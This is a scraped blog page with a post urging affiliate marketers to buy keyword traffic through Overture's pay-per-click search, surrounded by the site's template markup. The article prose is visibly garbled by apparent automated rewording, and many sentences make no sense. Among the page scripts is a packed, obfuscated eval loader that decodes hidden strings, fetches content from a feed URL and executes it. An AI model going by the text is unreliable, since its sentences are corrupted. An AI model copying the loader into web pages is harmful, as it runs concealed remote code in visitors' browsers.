src="https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le=s16000-rw" title="How to Drive Laser-Targeted Traffic Using Overture" /></a></div><br /><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">In online marketing business like affiliate marketing, no traffic means no sales. That&#8217;s the rationale why most affiliates or webmasters easily distribute even pile just to urge top rankings on the search engines. Once you're promoting a product or service in you website , you would like to possess more visitors which will be potential consumers to your products and services. this is often one among the elemental rules to achieve online marketing business. Here, you only got to start and obtain it right and you'll do some things wrong but still manage to succeed. Don&#8217;t ever attempt to catch on wrong because regardless of how hard you're employed , you'll never end up on the thanks to success.&nbsp;</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">I guess everyone will agree if I said that getting enough highly targeted traffic is that the key to success in affiliate marketing business. This method is proven to be effective if you&#8217;re promoting or reselling product or service online. one among the simplest and most secured marketing strategies that affiliate marketers can employ is that the strategy of paying for performance. this suggests that your investments are used only on results like additional sales and incomes.</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">Let&#8217;s take a practical example. Paying for performance could mean giving a commission to a sales person only new sale is formed . This strategy assures you real profit because you'll already compute the quantity money you've got to spend for each new sale made. Also, you'll avoid spending any marketing bucks because every cent you employ up has either come from sale or will generate a purchase within the future.</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">And one among the proven and most effective ways of acquiring sales in affiliate marketing business is by drawing laser-targeted traffic towards your internet site and converting them to sales by means of &#8220;Pay-Per-Click&#8221; Search Engines (PPCSEs).</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">Overture claims to be the Internet&#8217;s best pay-per-click program . it's the world&#8217;s leading resource of Pay-For-Performance search on the online . And what&#8217;s more enticing about Overture? once you advertise in Overture Premium Listings, your site will absolutely appear within the leading U.S. search engines like Yahoo, InfoSpace, MSN, Netscape, AltaVista, Lycos and more. Plus, you'll get the advantage of reaching quite 80% of active Internet users.</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">PPCSEs like Overture can bring impressive sales because they allow you to buy performance by means of attracting precisely targeted traffic to your niche. And this suggests people or site visitors who are actively checking out what precisely you're offering or selling. Overture&#8217;s secret is to drive laser-targeted traffic to your website by proposing or bidding on keywords that are associated with the merchandise or services that you simply are offering. And this strategy works this way: the more exact the keyword is, the higher results you&#8217;ll receive and therefore the less you&#8217;ll need to spend for every new sale.&nbsp;</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">Overture drives targeted traffic by keeping you faraway from the overall keywords that are quite common and typically come expensive and by casting a good net of laser-focused keywords that are more targeted, not so expensive, and with high conversion rate. I&#8217;ll tell you, attracting laser-targeted traffic through Overture is nothing but a &#8220;Win-Win&#8221; Situation.&nbsp;</p><p style="text-align: left;"><br /></p><p style="text-align: left;">Overture&#8217;s strategy also allows your visitors to reply . And what&#8217;s important once you get your visitors to respond? Well, you're given an opportunity to develop lifetime customers which will patronize your product and can buy from you over an once again . Bear in mind that one-time sales can&#8217;t be a key in creating a highly-profitable business especially online. you'll only achieve this through PPCSEs like Overture, which gets your site visitors to reply . And once it happens, you'll constantly market and sell your products to them.</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">Another tactic that Overture uses so as to realize laser-targeted traffic is to possess a &#8220;Back-Up Response&#8221; for those that &#8220;almost bought&#8221; your product on the primary visit. To successfully realize this, you would like to plug and advertise to them over and once again until you create them a replacement customer. Offer them an incentive in order that they&#8217;ll allow you to advertise to them over a particular time span by means of e-mail or post mail. Here are a number of the back-up responses which you'll use: send a free e-mail newsletter, provides a free catalog and offer a promo or sweepstakes which provides them the prospect to win free merchandise.</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">Other things which will surely attract lifetime customers to your site are offering valued customer discounts, giving seasonal and special offers especially to your repeat customers and the other incentives to get . Don&#8217;t get me wrong with this; the abovementioned strategies can surely develop a trusted relationship between you and your customers. apart from patronizing your products over their lifetime, they'll even refer others to you or to your site.&nbsp;</p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;"><br /></p><p style="text-align: left;">To sum up, one among the foremost effective and secured marketing strategies that any businessman can utilize particularly those that are involved in online marketing is that the approach of only paying for performance. And one among the foremost helpful online strategies to make more sales is by pulling laser targeted traffic towards your website and converting them to sales by means of Pay-Per-Click Search Engines like Overture.&nbsp;</p><p style="text-align: left;">&nbsp;</p>
<script data-ad-client='ca-pub-2344433801365637' data-src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-type='lazy'></script>
<script id='arabes1-scripts'>const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}function loadScripts(){document.querySelectorAll("script,iframe[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='//adservice.google.com' rel='preconnect'/>
<link href='//googleads.g.doubleclick.net' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='preconnect'/>
<link href='//tpc.googlesyndication.com' rel='preconnect'/>
<meta content='max-age=604800' http-equiv='Cache-Control'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.webp'></include>
<include expiration='3d' path='*.ico'></include>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//ajax.microsoft.com ' rel='dns-prefetch'/>
<link href='//ajax.aspnetcdn.com ' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//r.twimg.com ' rel='dns-prefetch'/>
<link href=' http://p.twitter.com ' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//requesturl.domain ' rel='dns-prefetch'/>
<script src='https://code.jquery.com/jquery-3.3.0.min.js'></script>
<script>  /*Default #019ae2*/ var quizColor = "#019ae2";</script>
<script src='https://rawcdn.githack.com/araz007/quizpluz/19d2451a8f89d0f840fa2f130f214da980d3e134/quiz.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<amp-auto-ads data-ad-client='ca-pub-2344433801365637' type='adsense'>
</amp-auto-ads>
<script>/*<![CDATA[*/
eval(function(x,e,n,r,t){if(r=function(x){return(x<62?"":r(parseInt(x/62)))+(35<(x%=62)?String.fromCharCode(x+29):x.toString(36))},!"".replace(/^/,String)){for(;e--;)t[r(e)]=n[e]||r(e);n=[function(x){return t[x]}],r=function(){return"\\w+"},e=1}for(;e--;)n[e]&&(x=x.replace(new RegExp("\\b"+r(e)+"\\b","g"),n[e]));return x}("0 P=1;0 z=(3(){1F{8 Q['R']='S',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1['L']===Y){0 A=3(7){0 e='10+/=';0 j='';0 q='';v(0 i=2,g,6,y=2;6=7['11'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12['14'](16&g>>(-p*i&B)):2){6=e['W'](6)}v(0 k=2,J=j['18'];k<J;k++){q+='%'+('17'+j['15'](k)['13'](Z))['V'](-p)}8 U(q)};1['C']=A;d=1b;1['L']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1['C'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o['\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h']('1C');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)]['$t'],7=e['\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5'](4(1s))[2]['1q'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u['1p']):D();3 f(){0 K=['1o','1n/1m','1l','1k','1j','1i','1h','1g','1f','1e','1d'];f=3(){8 K};8 f()}",104,"var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try".split("|"),0,{}));/*]]>*/</script>
<div id='bot-a3lan'></div>
<div class='PostEdit blog-admin'><a class='noredi' href='https://www.blogger.com/blog/post/edit/1580908871227499881/4549020755735072117' rel='nofollow noopener' target='_blank'>Edit This Article</a></div>
</div>
<div class='hideensa'>
<div class='post-tags'>
<span class='tagstitle'>Tags</span>
<a href='https://eng.abuomr.com/search/label/affiliate' rel='tag' title='affiliate'>affiliate</a>
</div>
<script type='application/ld+json'>{
                          "@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://eng.abuomr.com/","name": "internet earnings"}},{"@type": "ListItem","position": 2,"item": {"@id": "https://eng.abuomr.com/search/label/affiliate","name": "affiliate"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html","name": "How to Drive Laser-Targeted Traffic Using Overture"}}]}</script>
<div class='pSh'>
<div class='pShc' data-text='Share : '>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' role='button' target='_blank'><svg class='n-line'><use href='#ic-facebook'></use></svg></a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' role='button' target='_blank'><svg class='n-line'><use href='#ic-whatsapp'></use></svg></a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' role='button' target='_blank'><svg class='n-line'><use href='#ic-twitter'></use></svg></a>
<label aria-label='Share to other apps' class='sharemore' for='forShare'><svg class='n-line'><use href='#ic-share'></use></svg></label>
</div>
</div>
<input class='shIn fixi hidden' id='forShare' type='checkbox'/>
<div class='shBr fixL'>
<div class='shBri fixLi'>
<div class='shBrs fixLs'>
<div class='shH fixH fixT' data-text='Share to other apps'>
<label aria-label='close' class='c cl' for='forShare'></label>
</div>
<div class='shC social'>
<div class='shL'>
<div data-text='Facebook'>
<a aria-label='Facebook' href='https://www.facebook.com/sharer.php?u=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' target='_blank' title='facebook'>
<svg class='n-line'><use href='#ic-facebook'></use></svg>
</a>
</div>
<div data-text='WhatsApp'>
<a aria-label='Whatsapp' href='https://api.whatsapp.com/send?text=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' target='_blank' title='whatsapp'>
<svg class='n-line'><use href='#ic-whatsapp'></use></svg>
</a>
</div>
<div data-text='Twitter'>
<a aria-label='Twitter' href='https://twitter.com/share?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' target='_blank' title='twitter'>
<svg class='n-line'><use href='#ic-twitter'></use></svg>
</a>
</div>
<div data-text='Telegram'>
<a aria-label='Telegram' href='https://t.me/share/url?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' target='_blank' title='telegram'>
<svg class='n-line'><use href='#ic-telegram'></use></svg>
</a>
</div>
<div data-text='Pinterest'>
<a aria-label='Pinterest' data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEggsstxn6bELu3SWzXWxrtN31CQ_khT_taALsv1Bhq2lcioVVpvrvl_2NV74t7ImW5afxhuep9xW8YJMODKSNoatDMLhfh5fy7v0KHo-rJZRRzZYlVZsxZ6y_sWHkmZiI893DK2B8HWR98LhT6YGysUUf5MgPqmtfiLNsItJ4THfsbDBj0aZU34m6Le=w1600' rel='noopener' target='_blank' title='pinterest'>
<svg class='n-line'><use href='#ic-pinterest'></use></svg>
</a>
</div>
<div data-text='LinkedIn'>
<a aria-label='Linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' target='_blank' title='linkedin'>
<svg class='n-line'><use href='#ic-linkedin'></use></svg>
</a>
</div>
<div data-text='Line'>
<a aria-label='Line' href='https://timeline.line.me/social-plugin/share?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' rel='noopener' target='_blank' title='line'>
<svg class='n-line'><use href='#ic-line'></use></svg>
</a>
</div>
<div data-text='Email'>
<a aria-label='Email' href='mailto:?body=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' target='_blank' title='email'>
<svg class='n-line'><use href='#ic-email'></use></svg>
</a>
</div>
<div data-text='reddit'>
<a aria-label='reddit' href='https://www.reddit.com/submit?url=https://eng.abuomr.com/2022/02/how-to-drive-laser-targeted-traffic.html' target='_blank' title='reddit'>
<svg class='n-line'><use href='#ic-reddit'></use></svg>
</a>
</div>
<div data-text='print'>
<a aria-label='print' href='javascript:window.print()' title='print'>
<svg class='n-line'><use href='#ic-print'></use></svg>
</a>
</div>
</div>
</div>
</div>
</div>
<label class='fCls sharebg' for='forShare'></label>
</div>
<script type='text/javascript'>let AuthorName="Abuomar"</script>
<div id='ret-a3lan'></div>
<div class='RelatedPosts'>
<div class='headline RelatedPost'><h3 class='title'>You may like these posts</h3></div>
<div class='PostByCat Sp-posts1'><i class='posts-from' data-index='1' data-label='affiliate' data-number='6' data-type='RetPosts' style='height: 485px'></i>
</div>
</div>
</div>
<script>
                          let POSTID = "4549020755735072117";
                          let comNum = 0;
                          AllowCom = true;
                        </script>
<div class='commentsection'>
<section class='topic-comments' id='item-comments'>
<div class='headline'>
<div class='title'>Comments</div>
<div class='commentsShow'></div>
</div>
</section>
<div id='commentsBlog'>
<div class='comments' id='comments'>
<div class='BloggerComment'>
<section class='comments threaded' data-embed='true' data-num-comments='0' id='comments-wrap'><div class='comment-footer'><div id='comments-respond'><div class='conart'><a class='go-respond ribble' href='#item-comments' id='comment-post-message'>Post a Comment</a></div><a href='https://www.blogger.com/comment/frame/1580908871227499881?po=4549020755735072117&hl=en&saa=85391&origin=https://eng.abuomr.com&skin=contempo' id='comment-editor-src' title='comment form link'></a><iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/1580908871227499881?po=4549020755735072117&hl=en&saa=85391&origin=https://eng.abuomr.com&skin=contempo' frameborder='0' height='95px' id='comment-editor' name='comment-editor' title='comment form' width='100%'></iframe><noscript><!--<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>--></noscript></div></div><div class='comments-content'><div class='comments-list' id='comment-holder'><ul></ul></div></div></section>
</div>
<div class='DisqusComment'></div>
<div class='FacebookComment'></div>
</div>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='section' id='PostA3lan'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='myad-top SeoPlusAds'>
<!-- اعلان متجاوب -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2344433801365637"
     data-ad-slot="1989205256"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script>_$('#top-a3lan').prepend(_$('.myad-top'));</script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='myad-cent SeoPlusAds'>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2344433801365637"
     data-ad-slot="3864521560"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script>
                  

                  
                  var lenx = document.querySelectorAll('.post-body p');
                  var lenx2 = document.querySelectorAll('.post-body br');

                  if(lenx2.length){
                    lenx2[Math.floor(lenx2.length / 2)].after(_$('.myad-cent'))
                  }else if(lenx.length){
                    lenx[Math.floor(lenx.length / 2)].after(_$('.myad-cent'))
                  }

                  
                  </script>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='myad-bot SeoPlusAds'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2344433801365637"
     data-ad-slot="4639419320"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script>_$('#bot-a3lan').prepend(_$('.myad-bot'));</script>
</div></div>
<div class='section' id='AddOns'><div class='widget HTML' data-version='2' id='HTML1'><style>div#tocDiv{user-select:none;display:block}</style><script type='text/javascript'>/*<![CDATA[*/if(document.querySelector("#tocDiv")){var t = null,a = null,html="",e = 0;document.querySelectorAll(".amp-contnt h1,.amp-contnt h2, .amp-contnt h3, .amp-contnt h4").forEach(function(asd){asd.setAttribute("id", "Target"+e);var txt = asd.innerText;html+= "<li><a class='ScrolingToTarget' href='#Target"+e+"'>" + txt + "</a></li>";e++});/*]]>*/var Xhtml = `<div class='topcs7v'><div aria-label='table of contents' class='toctitle' for='naToc'>table of contents</div><ol id='tocList'>`+html+`</ol></div>`;/*<![CDATA[*/if (document.querySelectorAll('.amp-contnt h2, .amp-contnt h3, .amp-contnt h4').length != 0) {document.querySelector("#tocDiv").innerHTML = Xhtml;document.querySelectorAll(".ScrolingToTarget").forEach(function (asd) {asd.addEventListener("click", function (e) {e.preventDefault();document.querySelector(asd.getAttribute('href')).scrollIntoView({behavior: 'smooth'});});});document.querySelector('.toctitle').addEventListener('click', function (x) {document.querySelector('.topcs7v').classList.toggle('closed')});}}/*]]>*/</script></div><div class='widget ContactForm' data-version='2' id='ContactForm200'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm200_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm200_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm200_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm200_contact-form-submit' type='button' value='Send'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm200_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm200_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<aside class='potg btg2' id='sidepar-wid'>
<div class='section' id='sidepar'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-content'>
<!-- اعلان متجاوب -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2344433801365637"
     data-ad-slot="1989205256"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='headline' data-title='Featured Post'><h2 class='title'>Featured Post</h2></div>
<div class='widget-content'>
<div class='ImgShow' role='feed'>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/10/gold-safe-haven-in-world-of-investment.html' title='Image'>
<span class='postcat'>Mix</span>
<img alt='Image' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-10-21T09:37:14-07:00' href='https://eng.abuomr.com/2024/10/gold-safe-haven-in-world-of-investment.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/10/gold-safe-haven-in-world-of-investment.html'>Gold: A safe haven in the world of investment and market fluctuations</a></h3>
<p class='snippet-item'>    Gold: A safe haven in the world of investment and market fluctuations    Gold is one of the most important investment assets that mainta...</p>
</article>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-content'>
<div class='ImgShow' role='feed'>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2022/08/9955112.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJA2_c_tNIMDwTNMLQlDC-05r2DzdEglnZefe_0ZRMHQdU8sBsUPigocD231cGhdexMdhqRN3tTQr9SXGnyHDbwgAEUROUKF8FNqIb4UYJmkUQjwwcI2-BAICs0jPF3xlaFhioWRA37A266QK5TSWQshAdKMztccrYompm5YC2hxlHY-0q_NPTvJ8osA/s16000/%D9%82%D8%B5%D8%A9%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AD%D8%B1%20%D8%A7%D9%84%D8%AA%D8%A7%D8%A6%D8%A8%20%D8%AF%D8%A7%D9%88%D8%AF%20%D9%85%D8%AD%D9%85%D8%AF%20%D8%A7%D9%84%D9%81%D8%B1%D8%AD%D8%A7%D9%86%20%D9%84%D9%84%D9%83%D8%A7%D8%AA%D8%A8%20%D9%85%D8%AD%D9%85%D8%AF%20%D9%85%D9%87%D9%86%D9%8A.jpg' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2023-11-29T16:51:16-08:00' href='https://eng.abuomr.com/2022/08/9955112.html'></a></span><a class='title' href='https://eng.abuomr.com/2022/08/9955112.html'>The story of the repentant magician, Daoud Muhammad Al-Farhan, by the writer Muhammad Mhenni</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/10/gold-safe-haven-in-world-of-investment.html' title='Image'>
<img alt='Image' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-10-21T09:37:14-07:00' href='https://eng.abuomr.com/2024/10/gold-safe-haven-in-world-of-investment.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/10/gold-safe-haven-in-world-of-investment.html'>Gold: A safe haven in the world of investment and market fluctuations</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/10/how-to-profit-from-tiktok-in-egypt-and.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEwm0kFoNYXF3ixGt-Bd30PmhvnD5qtjB5jwFUKYh8JOsvHdBBNB9jnEkJea7V742VXA3h0xN94IAlv4AZ9ougXbC17cbP9v6sdqT1RFuFDp522ROrxIKaQwjRvlGC8ek_VC9DhW-YFK7SgTZzlTtt5MjVQWBdHYs4vmotFcCu0JeVOIdgdd7-u3dveJwK/s16000/%D8%A3%D8%A8%D8%B1%D8%B2%20%D9%85%D8%AC%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A5%D8%B3%D8%AA%D8%AB%D9%85%D8%A7%D8%B1%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D9%81%D8%B1%D8%A9.jpg' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-10-21T09:30:10-07:00' href='https://eng.abuomr.com/2024/10/how-to-profit-from-tiktok-in-egypt-and.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/10/how-to-profit-from-tiktok-in-egypt-and.html'>How to profit from TikTok in Egypt and Arab countries through affiliate marketing</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/01/how-to-update-pubg-mobile-to-version-30.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcKRW8n6jYkQNLZUhdbf6a9eniUQTjl2aIvvDu77XabouFdr2KMkVAM1FcdOjnoSkRQtyPZCebXknnGp4V0Qmr6QFCQ3_BCu3_CfOoJy6g5U5UdzIjr8VwoEtN1Xfh2chWaWMyMoVb5EX4TJ4Onj6sqndS5aAH-XUcqjL4FospXh_WtKyrsCIWHuiKs5iz/w640-h380/%D8%A8%D8%A8%D8%AC%D9%8A%20%D9%85%D9%88%D8%A8%D8%A7%D9%8A%D9%84%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%202024.jpg.webp' height='108' width='192'/>
</a>
